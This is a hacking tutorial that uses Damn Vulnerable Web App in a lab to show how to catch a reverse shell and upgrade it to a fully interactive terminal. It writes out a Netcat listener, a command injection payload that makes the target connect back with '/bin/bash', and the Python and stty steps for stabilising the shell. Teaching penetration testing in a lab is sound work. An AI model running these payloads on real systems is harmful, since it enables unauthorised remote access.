One of the most exciting things as an ethical hacker, in my opinion, is catching a reverse shell. But often, these shells are limited, lacking the full power and functionality of a proper terminal. Certain things don't work in these environments, and they can be troublesome to work with. Luckily, with a few commands, we can upgrade to a fully interactive shell with all the bells and whistles.
It can often be frustrating when working with reverse shells if all you have is a "dumb" shell. A dumb shell is a type of shell that doesn't have a proper terminal's full functionality. That means things like tab completion, keyboard shortcuts, and terminal history simply aren't present.
Specific commands like su will not work in dumb shells, which makes things complicated when trying different privilege escalation techniques. Text editors don't work very well in these conditions either, which can be a pain.
Perhaps the most annoying thing that can happen (I'm sure it's happened to many of you) is accidentally losing your session by hitting the wrong keys. Let's say you run a command, and it hangs, and you instinctively hit Control-C to cancel it. Well, there goes your shell. It can be infuriating, especially if there were a lot of steps to get that shell.
With a little command-line magic, we can get around this limitation, though, and come out on top with a fully functional interactive shell.
Get a Limited Shell

To get started, we will use command injection to obtain our initial shell. To demonstrate, we'll be using DVWA (Damn Vulnerable Web App), but you can use a similar testing configuration. Browse to DVWA and log in using the default credentials.


Next, go to the "DVWA Security" page, and change the security level to low. Doing so will ensure everything works properly.

Now, on Kali, we can start a listener with Netcat to catch any incoming connections to our machine. The flags can all be grouped as -lvp, where -l starts a listener, -v makes it verbose, and -p specifies the port (1234, in this exercise).
~# nc -lvp 1234

listening on [any] 1234 ...

Back in DVWA, navigate to the "Command Execution" page. It will allow us to tack on a system command to the default functionality of pinging an IP address.

The entire command is seen below. It tells the target to connect to our machine on port 1234 via Netcat, and then execute a bash shell.
localhost && nc 10.10.0.1 1234 -e /bin/bashOnce we hit the "submit" button, we should see a connection open up on our listener. There won't be a prompt, instead only a blinking cursor will appear.
10.10.0.50: inverse host lookup failed: Unknown host
connect to [10.10.0.1] from (UNKNOWN) [10.10.0.50] 52685
It's what a lot of shells look like, especially after popping them from a web application. If we run a command like id though, we can see it is working.
id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
Spawn a Bash Shell
One of the easiest and most reliable ways to upgrade a dumb shell to a fully interactive shell can be done with Python. Chances are, if the target is a Linux box, it is going to have some version of Python installed.
First, check which version of Python is installed with the which command.
which python

/usr/bin/python
It will usually show python or python3. Now we can use this to spawn a proper bash shell. Below, the -c flag specifies the command to run. In this case, it first imports the pty module. The pty module offers pseudo-terminal abilities to the shell, which is useful for some commands that require a terminal environment to run. Then, it spawns a bash shell, and after we hit Enter, we should see a real prompt.
python -c 'import pty;pty.spawn("/bin/bash")'

www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$
Now that is a little better, but we still don't have tab completion or command history, and if we hit Control-C it will still exit the session. Next, we will upgrade to a fully functional shell with a little Linux fu.
Upgrade to Interactive Shell
The next thing we need to do might seem counterintuitive, but background the shell with Control-Z.
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ ^Z

[1]+  Stopped                 nc -lvp 1234
root@drd:~#
We need some information about our own terminal, so use the echo command to display the current terminal that's set.
~# echo $TERM

xterm-256color
And enter stty -a to view its characteristics.
~# stty -a

speed 38400 baud; rows 56; columns 213; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
Make a note of the number of rows and columns. Next, enter the following command which will allow us to pass keyboard shortcuts through.
~# stty raw -echoNow, type fg to foreground our shell running in the background. You won't be able to see those letters on the screen as you type, but hit Enter afterward, and the Netcat command will appear automatically. Next, type reset to reset the terminal. It will look weird when you type it, but it works.
~# nc -lvp 1234
               reset
It may ask to set the terminal type. Sometimes the color version of xterm won't work, so we can just use the regular xterm instead.
reset: unknown terminal type unknown
Terminal type? xterm-256color

reset: unknown terminal type xterm-256color
Terminal type? xterm
If you can't clear the screen or use the up arrow to view history at this point, use the following commands to set the terminal type and shell once more.
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ export TERM=xterm
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ export SHELL=bash
Now the only thing that's left to do is set the appropriate size of the terminal. Sometimes if we are drilled way down into a directory or have a really long prompt, the input will wrap around and be difficult to read. By setting the rows and columns to the same as our native terminal, we can avoid this.
www-data@metasploitable:/var/www/dvwa/vulnerabilities/exec$ stty rows 56 columns 213We now have a fully interactive shell that will allow us to use keyboard shortcuts, clear the screen, remember history, and have all the same functionality of your favorite local terminal — all over a Netcat connection.
Wrapping Up
Today, we learned about dumb shells and their limitations, as well as what can go wrong when using them. First, we got our initial shell via command injection. We then used Python to spawn a bash shell, and finally, we were able to mirror our current terminal configuration to upgrade to a fully interactive shell. With this technique, you can now reverse shell in style.
Cover image by Tatiana Shepeleva/123RF; Screenshots by drd_/Null Byte


Comments
Be the first, drop a comment!